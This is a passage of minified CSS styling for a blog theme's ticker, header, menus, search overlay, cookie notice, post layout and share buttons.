10px}.bn-seperator{display:inline-block;float:left;margin-right:15px;width:30px;height:40px;background-position:center;background-size:contain;background-repeat:no-repeat;position:relative}.bn-seperator.bn-news-dot{margin-right:0}.bn-seperator.bn-news-dot:after{content:'';position:absolute;width:8px;height:8px;background:#333;border-radius:50%;top:50%;margin-top:-4px;left:50%;margin-left:-4px}.bn-prefix{color:#d65d7a;margin-right:15px;padding-left:10px}.bn-positive{color:#0b8457;font-weight:700}.bn-negative{color:#dc2f2f;font-weight:700}.bn-controls{width:auto;right:0;top:0;bottom:0;height:100%;position:absolute;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bn-arrow,.bn-pause,.bn-play{position:relative;display:inline-block}.bn-controls button{width:30px;float:left;height:100%;cursor:pointer;border:none;text-align:center;background-color:var(--maincolor);outline:0}.bn-controls button:nth-child(2){border-right:1px solid rgb(247 247 247 / 21%);border-left:1px solid rgb(247 247 247 / 21%)}.bn-arrow{margin:0;height:8px;width:8px;top:-2px}.bn-arrow::after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:'';display:inline-block;height:8px;left:0;position:absolute;top:0;width:8px;border-color:#fff}.bn-arrow.bn-next{-moz-transform:rotate(315deg);-ms-transform:rotate(315deg);-webkit-transform:rotate(315deg);transform:rotate(315deg);left:-3px}.bn-arrow.bn-prev{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);left:3px}.bn-arrow::before{background-color:#999}.bn-play{background:#999;width:0;height:12px;margin-left:-5px}.bn-play::after{left:100%;top:50%;border:8px solid #fff0;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#fff;margin-top:-8px}.bn-pause::after,.bn-pause::before{content:"";width:2px;height:100%;background-color:#fff;position:absolute}.bn-pause{width:0;height:14px;top:1px;left:-1px}.bn-pause::before{left:3px}.bn-pause::after{left:-3px}.bn-effect-scroll .bn-news ul{display:block;width:100%;position:relative}.bn-effect-scroll .bn-news ul li{float:left;position:relative;width:auto;display:flex;padding:0 7px;gap:20px}.bn-effect-scroll .bn-news ul li .title{position:relative}.bn-effect-scroll .bn-news ul li .title span{margin:0;padding:0;font-size:15px}.bn-effect-scroll .bn-news ul li .title span a{background:rgb(255 255 255 / 4%);line-height:40px;padding:0 15px}.topnews{display:flex;gap:10px;text-transform:uppercase;align-items:center;line-height:43px}.topnews .tags a{font-weight:700;color:#ffcc59}.topnews .tags a,.topnews .dates{font-size:14px}.topnews .dates{color:#b6d99c;font-weight:300;position:relative}.bn-effect-scroll .bn-news ul li .title:after{content:'';position:absolute;right:-15px;top:0;transform:translateY(17px);display:block;vertical-align:middle;border-right:7px solid #fff0;border-left:7px solid var(--maincolor);border-top:5px solid #fff0;border-bottom:5px solid #fff0;animation:1s infinite blinker}@keyframes blinker{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.container{max-width:1060px}#outWR,.GM .post-body img,.widget iframe,.widget img{max-width:100%}.home #mWrp{flex-direction:column}#mWrp{flex:1 1 69%;max-width:69%;min-width:0}.goomsite{padding-right:25px}.cnPst{margin:0 auto;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#sdWrp{position:relative}#sdWrp{padding:0}#sdWrp{-webkit-box-flex:1;-ms-flex:1 1 31%;flex:1 1 31%;max-width:31%;min-width:0}#sdWrp .sidebar{position:sticky;top:60px;display:flex;flex-direction:column;gap:30px}#sdWrp .sidebar .morepost a{background-color:var(--maincolor);color:var(--title-white-color)!important}.gR,.share-links li,.share-links li a{box-sizing:border-box}.comments .avatar-image-container{background-color:rgb(155 155 155 / .07);color:transparent!important}.hdCBks .header,.hdCBks{display:flex;align-items:center}.hdCBks{gap:0 50px;width:100%;justify-content:space-between}.hdCBks .searchButton{display:none}#hdC,.hdWrp,.header-logo{position:relative}.hdBX{position:relative;margin:0}#hdC{padding:0;display:flex;margin:0 auto;align-items:center;gap:0 50px;justify-content:space-between;height:90px}.hdRight{display:flex;align-items:center;gap:15px}.hdWrp{padding:0;color:var(--titlecolor);margin:0}.hdWrp.hdr .container{position:relative;padding:0}.header-logo{margin:0;padding:0}.header-logo .header-image-wrapper{display:block;height:33px}.header-logo img{max-height:60px;margin:0 auto;width:auto;padding:0;vertical-align:middle}.header-logo h1{font-size:21px;line-height:1.4em;margin:0;color:var(--titlecolor)}.header-logo p{font-size:12px;margin:5px 0 0;color:var(--titlecolor)}.header{text-align:left;width:auto;gap:0 15px}.title-description{overflow:hidden}#main-menu ul>li>a,.header-menu{font-size:15px}.menu-wrapper .menu{display:block}.flex-menu,.flex-menu>div{display:flex;align-items:center;gap:30px}.flex-menu{justify-content:space-between;width:100%}.about-wrapper{min-width:0}.header-menu{top:-115px;z-index:9;box-shadow:none;width:100%;display:flex;background:#181c2e;padding:0 15px}.hdWrp.sticky .header-menu{position:fixed;top:0;padding:0 20px;z-index:999;left:0;height:50px;background:#fff;transition:all 0.6s ease;box-shadow:0 3px 3px rgb(0 0 0 / 11%)}.hdWrp.sticky .header-menu:before{content:'';background:var(--maincolor);height:100%;width:100%;position:absolute;left:0;right:0;opacity:.1}.hdWrp .ccheader-logo,.hdWrp .cchdRight,.hdWrp.sticky .menushow{display:none}.hdWrp.sticky .ccheader-logo,.hdWrp.sticky .cchdRight{display:flex;align-items:center}.hdWrp.sticky .search-form{width:100%}.hdWrp.sticky .header-logo img{max-height:33px}.hdWrp.sticky #main-menu ul>li>a{color:#000}.hdWrp.sticky #main-menu ul>li>ul>li a:hover{color:var(--maincolor)}.hdWrp.sticky .cchdRight{gap:15px;z-index:1;position:relative}.hdWrp.sticky #hdC{display:none}.searchButton{position:relative;color:var(--maincolor);font-size:20px;background:#fff;cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;border:1px solid var(--maincolor)}.hdWrp.sticky .light-mode-button,.hdWrp.sticky .searchButton,.hdWrp.sticky .bukamenu,.hdWrp.sticky .menushow{position:relative;color:var(--title-white-color);font-size:20px;background:var(--maincolor);cursor:pointer;width:33px;height:33px;line-height:33px;border-radius:5px;text-align:center;justify-content:center}.searchWrapper{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;background-color:rgb(0 0 0 / .6);opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1),visibility 0.6s cubic-bezier(.55,0,.1,1)}.searchWrapper.active{opacity:1;visibility:visible}.searchUp{display:flex;align-items:center;position:relative;margin:0 auto;background-color:#fff;width:600px;max-width:75rem;padding:4px;border-radius:5px;opacity:0;visibility:hidden;box-shadow:0 2px 10px rgb(0 0 0 / .1);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:scale(1.2);transition:all 0.6s cubic-bezier(.55,0,.1,1)}.searchUp .searchClose{position:absolute;cursor:pointer;top:-40px;color:#fff;border:none;background:var(--maincolor);justify-content:center;display:flex;right:0;width:30px;line-height:30px;height:30px;opacity:0}.searchUp .searchConttent{opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:opacity 0.6s cubic-bezier(.55,0,.1,1);transition-delay:0.3s}.searchUp .searchConttent,.searchUp .searchConttent .search-form{width:100%}.searchUp.active{visibility:visible;opacity:1;transform:scale(1)}.searchUp.active .searchConttent{opacity:1}.searchUp.active .searchClose{opacity:1}.searchUp .searchConttent .search-form input{background-color:#fff0;border-radius:0;height:50px;padding:0 40px 0 15px;box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}#Attribution1,#BlogSearch1,#ReportAbuse1,#main-menu .widget,#main-menu .widget>.widget-title,.hdRight .menushow,.mobile-menu,.mobile-menu .m-sub,.license{display:none}#main-menu .show-menu{display:block}#main-menu ul>li,#main-menu ul>li>a{position:relative;margin:0}#main-menu{position:relative;z-index:15}#main-menu ul{display:flex;gap:0;align-items:center}#main-menu ul>li{padding:0;line-height:48px;list-style:none}#main-menu ul>li>a{display:block;margin:0;padding:0 10px;font-size:15px;color:var(--title-white-color);font-weight:400;transition:color 0.15s ease-out,color 0.15s ease-out,border-color 0.15s ease-out,background-color 0.15s ease-out,opacity 0.15s ease-out}#main-menu ul>li>a:hover,#main-menu ul>li>ul>li a:hover{color:var(--title-white-color);text-decoration:none}.mobile-menu ul li a i{margin-right:5px}#main-menu ul>li>ul{position:absolute;left:0;box-shadow:0 8px 20px rgb(0 0 0 / 20%);top:98%;width:240px;background-color:#fff;z-index:99999;margin:0;padding:10px 0;opacity:0;transform:scaleY(0) translateZ(100px);transition:opacity .2s,visibility .2s,transform .4s;transform-origin:top center;display:inline-block}#main-menu ul>li>ul>li>ul{position:absolute;top:0;left:100%;margin:0}#main-menu ul>li:last-child>ul{left:inherit;right:0}#main-menu ul>li:last-child>ul>li>ul{float:left;right:100%;left:inherit}#main-menu ul>li:last-child>ul>li a{text-align:right}#main-menu ul>li:last-child>ul>li.has-sub>a:after{content:'\ea64';float:left;margin:0}#main-menu ul>li>ul>li>ul:after{border-left:10px solid #fff0;border-top:10px solid #fff0;border-right:10px solid #fff;border-bottom:10px solid #fff0;top:13px;left:-20px}#main-menu ul>li>ul>li{display:block;float:none;position:relative}#main-menu ul>li>ul>li a{display:block;font-size:13px;font-weight:400;padding:10px 20px;line-height:15px;border-bottom:1px solid rgb(238 238 238 / 8%);margin:0;color:#222e3a}#main-menu ul>li>ul>li a:hover{color:var(--maincolor)}#main-menu ul>li>ul>li:last-child a{border-bottom:0}#main-menu ul>li.has-sub>a:after{content:'\ea4e';font-family:'remixicon';font-size:13px;font-weight:400;margin:0 0 0 5px}#main-menu ul>li>ul>li.has-sub>a:after{content:'\ea6e';float:right;margin:0}#main-menu .mega-menu{position:static!important}#main-menu .mega-menu>ul{width:100%;padding:20px 10px}#main-menu ul>li:hover>ul,#main-menu ul>li>ul>li:hover>ul{visibility:visible;opacity:1;transform:scaleY(1) translateZ(0)}.slide-menu-toggle{display:block;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;color:var(--title-white-color);font-size:17px;font-weight:400;text-align:left;cursor:pointer;z-index:4;padding:0}.mobile-menu ul li,.mobile-menu ul li a{font-size:12px;position:relative;display:block}.mobile-menu{position:relative;padding:0}.mobile-menu>ul{margin:0}.mobile-menu>ul::-webkit-scrollbar{width:7px;height:7px;background-color:#2e3b47}.mobile-menu>ul::-webkit-scrollbar:hover{background-color:#405263}.mobile-menu>ul::-webkit-scrollbar-thumb{border:#fff0 solid 2px;box-shadow:0 0 0 24px rgb(0 0 0 / .15) inset;border-radius:24px}.mobile-menu>ul::-webkit-scrollbar-thumb:active{box-shadow:0 0 0 24px rgb(0 0 0 / .3) inset;border-radius:24px}.mobile-menu .m-sub{padding:0}.mobile-menu ul li{overflow:hidden;float:left;width:100%;font-weight:600;line-height:38px;margin:0;padding:5px}.mobile-menu>ul>li a:first-child{border-top:0}.mobile-menu ul li a{padding:0;font-size:15px;font-weight:400;border-bottom:1px solid rgb(0 0 0 / 5%)}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:7px;right:3px;color:#555;cursor:pointer}.mobile-menu ul li.has-sub .submenu-toggle:after{display:inline-block;content:"\ea6e";font-family:remixicon;font-weight:600;color:var(--maincolor);float:right;vertical-align:middle;font-size:17px;text-align:center;transition:.17s}.mobile-menu>ul>li>ul>li,.mobile-menu>ul>li>ul>li:last-child{border-bottom:0}.mobile-menu ul li.has-sub.show>.submenu-toggle:after{transform:rotate(270deg)}.mobile-menu>ul>li>ul>li a{font-size:13px;text-transform:initial;font-weight:400}.mobile-menu>ul>li>ul>li>a{opacity:.9;position:relative}.mobile-menu>ul>li>ul>li>a:before,.mobile-menu>ul>li>ul>li>ul>li>a:before{content:"";display:inline-block;background-size:cover;width:4px;height:4px;vertical-align:middle;float:left;vertical-align:middle;margin-top:18px;margin-right:10px;text-align:center;transition:all 0.17s ease}.mobile-menu>ul>li>ul>li>ul>li{border-color:rgb(255 255 255 / .02)}.mobile-menu>ul>li>ul>li>ul>li>a{color:#878787;opacity:.7;padding:0 0 0 30px;position:relative}.mobile-menu ul li a:hover,.mobile-menu ul>li>.submenu-toggle:hover{color:var(--maincolor)}.chiller-theme{background:0}.overlay{position:fixed;top:0;right:0;z-index:999;width:100%;height:100%;background:#000;opacity:0;visibility:hidden;transition:0.3s linear;transform:translateX(-100%)}.overlay.active{opacity:.4;visibility:visible;transform:translateX(0)}.mobile-social{padding:20px 0;clear:both}.mobile-social ul.social-counter{margin:0}.mobile-logo{margin:30px 0}.menuhide{display:none;font-size:15px;text-align:right;cursor:pointer;position:relative;top:20px;color:#cdcdcd;z-index:99999;right:20px;margin-bottom:10px}.menuhide svg{width:17px;height:auto}@media screen and (max-width:1024px){#main-menu{display:none}.hdWrp.sticky .menushow,.header-menu,.menu,.menuhide,.hdRight .menushow,.mobile-menu,.search-mobile,.slide-menu-toggle{display:flex}.menushow{cursor:pointer}.menu{width:300px;height:100vh;padding:0;left:-400px;z-index:999999;bottom:0;background:var(--bodyWhite);top:0;position:fixed;box-shadow:8px 0 14px -7px rgb(0 0 0 / 22%);transition:all 0.5s ease}.mobile-menu>ul{margin:0;padding:0 20px 60px;height:100vh}.mobile-menu>ul:hover{overflow-y:auto}.menu.active .header-menu{height:auto!important;display:block!important}.menu.active,.page-wrapper.toggled{left:0}}.search-form{max-width:100%;width:390px;display:flex;align-items:center;position:relative}.search-form input{width:100%;height:40px;color:#222;margin:0;padding:0 40px 0 22px;background-color:#f1f4f7;font-size:15px;font-weight:400;text-transform:capitalize;font-family:inherit;line-height:40px;outline:0;border-radius:50px;box-sizing:border-box;border:none}.search-form input:focus{box-shadow:-1px 2px 14px 0 rgb(199 199 199 / 61%) inset}.search-action{position:absolute;right:15px;color:var(--maincolor);background:#fff0;border:none}.bukamenu,.light-mode-button{font-size:24px;border:none;background:#fff0}.bukaWrapper .search-form{width:100%;margin:0 0 30px 0}.bukamenu:hover{opacity:.8}.sidebarku{position:fixed;left:0;top:0;height:100%;z-index:1000;width:100%;opacity:0;visibility:hidden;transition:.3s all ease}.sidebarku.active{opacity:1;visibility:visible}.bukaWrapper{transform:translateX(-50%);background:#FFF;position:fixed;top:0;padding:30px;width:400px;height:100%;transition:.3s all ease;z-index:99;box-shadow:0 0 32px rgb(0 0 0 / .2)}.active .bukaWrapper{transform:translateX(0);opacity:1}.bukaWrapper .tutup{position:absolute;top:3px;right:20px;font-size:26px;border:none;background:#fff0}.menuMobile{height:calc(100% - 70px);overflow-y:auto;padding:0;display:inline-flex}.menuMobile::-webkit-scrollbar{display:none}.menuleft{width:100%;display:flex;flex-direction:column;gap:20px}.menuleft .widget .widget-content ul{grid-template-columns:repeat(2,minmax(0,1fr));display:grid;gap:0 30px;list-style:none}.menuleft .widget .widget-content ul li a{font-size:15px}.menuleft .widget .widget-content ul li a i{margin-right:7px;color:#545766;font-size:20px;vertical-align:middle}.menuleft .widget .widget-title{border-bottom:1px solid rgb(0 0 0 / 5%);padding-bottom:10px;margin-bottom:10px}.menuleft .widget .widget-title span .firstword{color:var(--maincolor)}.post-meta{vertical-align:middle;position:relative;font-weight:400;padding:0;display:flex;font-size:11px;align-items:center;color:#5c5c5e}.post-meta a.label-link,.post-meta span.label-link a{color:var(--maincolor)!important;letter-spacing:.4px;text-transform:uppercase;font-size:11px;font-weight:700;display:block}.author-name a:hover,.share-links li a:hover{opacity:.8}.itemPost .post-meta{justify-content:space-between}.marginMeta{margin:20px 0}.fontPerint,.postFlex,.fontop,.postFlex>div{vertical-align:middle;display:flex;align-items:center;gap:10px}.fontPerint{cursor:pointer}.GM .post-meta .data-comment:before,.GM .post-meta .post-author:before,.GM .post-meta .post-date:before{font-weight:900;vertical-align:middle;width:22px;height:22px;font-size:10px;line-height:20px;display:revert;justify-content:center;text-align:center;border:solid 1.4px;flex-flow:row wrap;border-radius:50px;margin-right:5px;color:var(--maincolor)}.post-content{padding:30px 0;line-height:1.7}.gRWr,.gRWn{display:flex;flex-direction:column;gap:1em}.gRWr .bPst.gR .psTinFh2.post-title{font-size:18px}.rectop{margin-bottom:30px}.rcGrid .widget-title,.NextImage{display:none}.rectop ul,.goom ul{gap:1em;display:grid;list-style:none}.goom ul{grid-template-columns:repeat(3,minmax(0,1fr))}.goom ul li .tHimage{width:100%;margin-right:0}.rectop ul{grid-template-columns:repeat(5,minmax(0,1fr))}.goom ul li,.rectop ul li{list-style:none;display:flex;flex-direction:column;gap:10px;overflow:hidden}.rectop ul li h2.post-title{font-size:14px}.rectop .tHimage,.rectop .tHimg{border-radius:5px}.rectop .rcinfo{display:flex;flex-direction:column;gap:5px}.recent-content,#relPSt ul li{list-style:none;display:flex;flex-direction:column;gap:10px}.rtag{position:absolute;top:15px;left:15px;z-index:1}.rtag a{background:var(--maincolor);border:none;color:var(--title-white-color);font-size:12px;padding:4px 10px;border-radius:5px}.rectop ul li .tHimage,.typepost .tHimage{width:100%;max-width:100%;margin-right:0}.bksRecent{border-radius:5px;padding:30px;background:#f1f4f7;position:relative}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:18px}.bksRecent h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.rcWrapper{display:flex;flex-direction:column;gap:1em}.bPst h1.post-title{font-size:30px;margin:10px 0;line-height:122%;font-weight:800}.gD{max-width:100%;grid-template-columns:repeat(2,minmax(0,1fr));gap:1.25rem;display:grid}.gD .gR{flex-direction:column;gap:20px 0;padding-bottom:20px}.gD .gR .tHimage{width:100%;max-width:100%;margin-right:0}.widget-content{position:relative}.GM .post-meta .data-comment{display:flex;align-items:center}.button i,.gR .postimage,.tHimage{vertical-align:middle}.post-meta .post-author{display:flex;margin:0 10px;align-items:center}.queryMessage{overflow:hidden;display:block;line-height:1.6}.queryMessage p{text-align:center}.queryMessage .query-info{margin:0 auto}.queryMessage .search-label,.queryMessage .search-query{text-transform:uppercase}.queryMessage a.show-more{float:right;color:#fff154}.home .queryEmpty{display:none}.queryEmpty{font-size:15px;font-weight:400;padding:20px;display:flex;margin:0 auto;text-align:center;justify-content:center;background:var(--bodyWhite);width:400px;border-radius:10px;box-shadow:0 1px 3px rgb(0 0 0 / .05),0 24px 24px -8px rgb(0 0 0 / .05)}#cookieChoiceInfo{box-shadow:1px 1px 5px 0 rgb(1 1 1 / .05);background:var(--bodyWhite);padding:30px;bottom:20px;max-width:300px;left:20px;top:unset;border-radius:1rem;font-family:"Helvetica Neue Light",HelveticaNeue-Light,"Helvetica Neue",Calibri,Helvetica,Arial}#cookieChoiceInfo .cookie-choices-text{margin:0 auto;font-size:16px;color:var(--titlecolor);text-align:left}.cookie-choices-info .cookie-choices-buttons{vertical-align:middle;white-space:nowrap;display:block!important;margin:15px 0!important;text-align:left}#blog-pager,.share-links li a,.slotbanner .widget-content,.slotbanner h3{text-align:center}#cookieChoiceInfo .cookie-choices-button{color:#fdfdfd;background:var(--maincolor)!important;border-radius:5px;padding:8px 18px;text-transform:none;transition:all 0.2s linear;font-weight:400;margin-right:8px;margin-left:auto}#cookieChoiceInfo .cookie-choices-button:nth-child(2){background-color:#f1d600}#cookieChoiceInfo .cookie-choices-button:hover,#cookieChoiceInfo .cookie-choices-button:nth-child(2):hover{background-color:#e9eef0}@media screen and (max-width:900px){#cookieChoiceInfo .cookie-choices-text{margin:0 0 20px}#cookieChoiceInfo .cookie-choices-buttons{margin:0 0 10px}}.bPst{display:block}.GM .post-body{color:#4c4c4c}.bPst.GM #breadcrumb{display:none}.post-tag{position:absolute;top:10px;left:10px;z-index:1}.post-tag a{background-color:var(--maincolor);color:var(--title-white-color)!important;border-radius:4px;border-bottom:2px solid rgb(10 0 0 / 14%)}.gR{display:flex;width:100%;margin:0;padding:0;gap:1em;align-items:center}.gR .postimage{position:relative;width:220px;height:139px;overflow:hidden;flex:0 0 auto;margin-right:20px}.post-tag a{text-decoration:none;font-weight:600;vertical-align:middle;font-size:11px;padding:3px 10px;line-height:17px;transition:all 250ms ease;display:block}.post-tag a:hover{background:#212529;color:var(--title-white-color)}.GM h1.post-title,.inline-ad,.gR .psTinF,.post-footer,.post-labels,.post-share,ul.share-links{position:relative}.psTinF{flex:1 0;width:100%;padding:0;display:flex;flex-direction:column;gap:3px;overflow:hidden}h2.post-title{display:block;font-size:16px;color:var(--titlecolor);line-height:1.3;text-decoration:none;font-weight:600}.gR .psTinF h2 a,.rM h2.post-title a{color:var(--titlecolor)}.pStNpet{box-sizing:border-box;min-width:0;font-size:13px;margin:0}.author-description a:hover,.errorWrap a:hover,.post-body u{text-decoration:underline}.gR .psTinF>h2>a,.relBks h4 a{overflow:hidden}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}.gR .post-meta{margin:0}.gR .meta{display:flex;align-items:center;color:var(--titlecolor)}.meta{display:flex;align-items:center}.item .author-name{font-weight:500;font-size:15px}.item .postFlex>div{flex-direction:column;align-items:normal;line-height:1.4;gap:1px}.index .author-name{box-sizing:border-box;margin:0;font-weight:700;color:var(--titlecolor);min-width:0}.is-search-query #blog-pager{display:none}#breadcrumb{font-size:13px;margin:0 0 40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#breadcrumb a{transition:color 0.17s}#breadcrumb a,#breadcrumb em{display:inline-block}#breadcrumb .delimiter:after{content:"";border:#4e4d4d solid;border-width:0 1px 1px 0;display:inline-block;width:3px;height:3px;transform:rotate(-45deg);margin:0 8px 0 5px;position:relative;top:-1px}.GM h1.post-title{color:var(--titlecolor);font-size:35px;line-height:46px;display:block;margin:0;padding:15px 0}.static_page .GM h1.post-title{margin:0;padding-bottom:10px;padding-top:0}.static_page #comments{display:none}.GM .post-body{width:100%;overflow:hidden;padding:0;margin:0;font-size:16px;line-height:1.8em}.GM .post-outer{padding:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0;display:flex;flex-direction:column;gap:30px 0}.MySearchLaman .goomsite {padding-right:0}.MySearchLaman .main .Blog{gap:0}.post-footer{display:flex;width:100%;flex-direction:column;gap:25px}.inline-ad{display:block;max-height:60px;margin:0 0 20px}.inline-ad>ins{display:block!important;margin:0 auto!important}.item .inline-ad{float:left;width:100%;margin:20px 0 0}.adBn{background:#fdfdfd;border:#e7e7e7 dashed 1px;width:100%;max-width:100%;margin:0 auto;text-align:center;font-size:11px;text-transform:uppercase}.adBn[data-height="90"]{height:90px;line-height:90px}.adBn[data-height="250"]{height:250px;line-height:250px}.post-labels{overflow:hidden;height:auto;margin:0;padding:0}.post-labels,.post-labels .label-head{display:flex;gap:10px}.post-labels a,.post-labels span{float:left;font-size:15px;line-height:26px;font-weight:500;border-radius:6px;background:#f1f4f7;padding:5px 15px}.post-labels span{color:var(--maincolor)}.post-labels a{margin:0;transition:all 0.17s ease;position:relative}.post-reactions{height:28px;display:block;margin:0 0 15px}.post-reactions span{float:left;color:var(--titlecolor);font-size:11px;line-height:25px;font-weight:500}.share-links li a,.social a:before{display:inline-block;font-weight:400}.margin{margin:20px auto}.reactions-inner{float:left;margin:0;height:28px}.post-share{margin:0}ul.share-links{display:flex;gap:10px;align-items:center}ul.share-links .iconsvg span{font-size:15px;font-weight:700}.share-links li{list-style:none;position:relative}.share-links li a{display:flex;align-items:center;justify-content:center;cursor:pointer;height:35px;width:35px;line-height:35px;background:var(--white-smoke);border-radius:50px;font-size:18px;vertical-align:middle;transition:all 0.17s ease}.social a:before{content:"";display:block;background-size:cover;background-position:center center;margin:0;font-family:remixicon}.social .facebook a:before{content:"\ecbc"}.social .x a:before,.social .twitter a:before{content:"\f3e6"}.social .rss a:before{content:"\f09f"}.social .youtube a:before{content:"\f2d5"}.social .skype a:before{content:"\f14c"}.social .tumblr a:before{content:"\f233"}.social .vk a:before{content:"\f422"}.social .stack-overflow a:before{content:"\f183"}.social .github a:before{content:"\edcb"}.social .linkedin a:before{content:"\eeb6"}.social .dribbble a:before{content:"\ec63"}.social .soundcloud a:before{content:"\f164"}.social .behance a:before{content:"\eaba"}.social .instagram a:before{content:"\ee66"}.social .telegram a:before{content:"\f548"}.social .pinterest a:before{content:"\f000"}.social .twitch a:before{content:"\f239"}.social .codepen a:before{content:"\ebb0"}.social .reddit a:before{content:"\f062"}.social .whatsapp a:before{content:"\f2bc"}.social .snapchat a:before{content:"\f15c"}.social .email a:before{content:"\eef6"}.social .tiktok a:before{content:"\f372"}.social .line a:before{content:"\eeae"}.social .xing a:before{content:"\f2d2"}.social a svg path,.social svg circle{fill:var(--title-white-color)}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.share_overlay{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgb(46 49 55 / 36%);opacity:0;display:none;z-index:999}ul.shareup{display:block;text-align:center;margin:0 auto}ul.shareup p{margin:0 auto 20px}ul.shareup li{display:inline-block;margin:5px;text-align:center}.social li a{font-size:18px;border:none;color:var(--title-white-color)}ul.shareup li a{height:40px;width:40px;line-height:40px}.post-share .social li.facebook a{background:#0962be}.post-share .social li.x a,.post-share .social li .twitter a{background:#000}.post-share .social li.tumblr a{background:#4e7487}.post-share .social li.vk a{background:#377ce1}.post-share .social li.linkedin a{background:#4384d2}.post-share .social li.instagram a{background:linear-gradient(72.44deg,#FF7A00 11.92%,#FF0169 51.56%,#D300C5 85.69%)}.post-share .social li.telegram a{background:#2690eb}.post-share .social li.pinterest a{background:#e22323}.post-share .social li.whatsapp a{background:#37af55}.post-share .social li.email a{background:#f83333}.post-share .social li.tiktok a{background:#000}.post-share .social li.line a{background:#40aa82}.post-share .social li.xing a{background:#9dce37}.share_state:checked+.share_overlay{opacity:1;animation:fade-in 0.4s;display:block}.share_up{position:relative;top:50%;transform:translateY(-10%);padding:30px;background:#fff;text-align:left;transition:all 0.3s 0.12s;max-width:536px;width:90%;line-height:1.3;margin:0 auto;display:flex;flex-direction:column;gap:40px 0;border-radius:6px;z-index:999;box-shadow:0 0 38px rgb(0 0 0 / .2)}.share_state:checked+.share_overlay .share_up{transform:translateY(-50%)}.share_close{position:absolute;top:5px;right:5px;cursor:pointer}.share_close svg{width:20px;fill:rgb(0 0 0 / 34%)}.share_overlay-close{height:100%;width:100%;position:absolute;left:0;top:0}.sharehead{display:flex;background:linear-gradient(90deg,var(--maincolor) 0%,#56006a 100%);padding:15px;border-radius:6px;align-items:center}.sharehead p{margin:0}.sharehead .tHimage{width:65px;margin-right:15px}.sharehead .tHimg{padding-top:100%}.share_state{display:none}.clipboard{position:relative;width:100%;display:flex;align-items:center}.copy-input{width:100%;cursor:pointer;border:2px solid var(--white-smoke);font-size:13px;border-radius:5px;padding:15px 60px 15px 15px;background:#fff0}.copy-input:focus{outline:none}.copy-btn{width:40px;background-color:var(--maincolor);font-size:18px;padding:6px 9px;border-radius:5px;border:none;color:var(--bodyWhite);right:10px;transition:all .4s;position:absolute}.copy-btn:focus{outline:none}.copied{opacity:0;position:fixed;bottom:20px;text-align:center;left:20px;z-index:999999;margin:auto;font-size:14px;color:#fff;padding:10px 20px;background-color:#17181f;border-radius:50px;transition:.4s opacity}.shareheading{display:flex;flex-direction:column;gap:5px}.shareheading span{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:15px;font-weight:500;color:#fff}.shareheading span:last-child{font-size:13px;font-weight:400;color:#c3c3c3}.btnshare label{width:35px;height:35px;line-height:35px;display:block;font-size:18px;text-align:center;border:1px solid var(--white-smoke);border-radius:50px;cursor:pointer;background:#f1f4f7}.author-profile .author-image-box img{box-sizing:border-box;margin:0;display:inline-block;vertical-align:middle;border-radius:9999px}.progress{position:fixed;display:flex;bottom:25px;right:30px;align-items:center;justify-content:center;cursor:pointer;width:3.5rem;height:3.5rem;z-index:999;border-radius:50%;background:conic-gradient(var(--maincolor) 0%,var(--maincolor) var(--scroll-progress),var(--color-lighter) var(--scroll-progress),var(--color-lighter) 100%);box-shadow:0 4px 10px rgb(0 0 0 / .2)}.progress .progress-inner{width:calc(var(--size) * var(--thickness));height:calc(var(--size) * var(--thickness));background-color:var(--color-background);border-radius:50%;display:flex;flex-direction:column;justify-content:center;align-items:center}.progress .progress-inner .arrow{position:relative;width:0;height:0;border-left:.4rem solid #fff0;border-right:.4rem solid #fff0;border-bottom:.6rem solid var(--maincolor)}.progress .progress-inner .percentage{position:relative;text-align:center;font-size:.8rem;font-weight:700;margin-top:2px;color:#545766}.titlehome{position:relative;width:100%;display:flex;margin:0 auto 5px}.randomwrap,.relBks{display:block;overflow:hidden}.relBks a.label-link{position:absolute;text-indent:-99999999px}.relBks .relTL{margin-bottom:20px}.jump-link{margin-left:10px}.jump-link a{color:var(--maincolor);text-transform:capitalize}.postDs{font-size:13px;color:#555;line-height:1.5;margin-bottom:30px}#blog-pager .loading .loader{position:relative;overflow:hidden}#relPSt ul{grid-template-columns:repeat(3,minmax(0,1fr));gap:1em;display:grid;list-style:none}#relPSt .tHimage{width:100%;max-width:100%;margin-right:0}.readalso,blockquote,quote{background:#f1f4f7;border-radius:16px;padding:15px;display:block;position:relative;overflow:hidden;margin:5px 0 30px 0}.readalso .textWrap{margin-bottom:15px;display:flex;font-size:16px;gap:0;align-items:center;font-family:Poppins,sans-serif}.readalso .tagread a,.readalso .textread{color:var(--bodyWhite);text-align:center;padding:5px 35px;height:35px;display:flex;align-items:center;text-transform:capitalize}.readalso .textread{background:#222e3a;font-weight:300;border-radius:6px 0 0 6px}.readalso .tagread a{background:var(--maincolor);font-weight:600;border-radius:0 6px 6px 0}.readalso .tagread a:hover{color:#eee}.readalso 